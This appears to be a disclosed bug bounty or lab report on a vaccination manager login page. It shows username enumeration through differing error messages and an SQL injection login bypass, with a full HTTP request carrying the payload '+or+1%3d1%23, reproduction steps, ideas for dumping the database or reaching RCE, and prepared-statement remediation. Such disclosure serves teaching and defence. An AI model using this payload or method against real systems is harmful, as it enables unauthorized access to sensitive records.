Hey!
Summary
The endpoint POST /vaccination-manager/login.php is vulnerable to SQL Injection, caused by the parameter password. This only works if the username is valid.
It's possible to enumerate valid admin usernames because the error message will be different when the username is valid but the password is not. Compare the following two responses:
User that doesn't exist

User that exists

By bruteforcing the username parameter until they get a response containing Invalid username or password, an attacker can find a valid admin account. Now they can exploit the SQL injection:

Note that it doesn't work without a valid user:

To log into the vaccination manager portal just set password to '+or+1%3d1%23:
POST /vaccination-manager/login.php HTTP/1.1
Host: 46d069c58ee9-0x1452.a.firstbloodhackers.com
Cookie: doctorAuthed=eyJkb2N0b3JBdXRoIjphdXRoZWR9; drps=c8ec707a893a0cb100011cdbc
Content-Length: 37
Cache-Control: max-age=0
Sec-Ch-Ua: "Google Chrome";v="95", "Chromium";v="95", ";Not A Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://46d069c58ee9-0x1452.a.firstbloodhackers.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://46d069c58ee9-0x1452.a.firstbloodhackers.com/vaccination-manager/login.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
username=admin&password='+or+1%3d1%23


Steps to reproduce
- Navigate to
/vaccination-manager/login.php
- Find the valid user
admin by guessing or bruteforcing the username parameter until the response contains Invalid username or password
- Send a POST request to
/vaccination-manager/login.php with the body username=admin&password='+or+1%3d1%23
- You should be logged into the vaccination manager portal now
Impact
This vulnerability gives an attacker full access to the database. Despite being a blind SQLi, a tool like sqlmap could be used to dump the whole database, likely revealing credentials and sensitive user information.
I tried to escalate this to a potential RCE via SELECT ... INTO OUTFILE ... but the database user doesn't seem to have FILE permissions.
Remediation
Don't include the password parameter in the query directly. Use prepared statements instead.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 




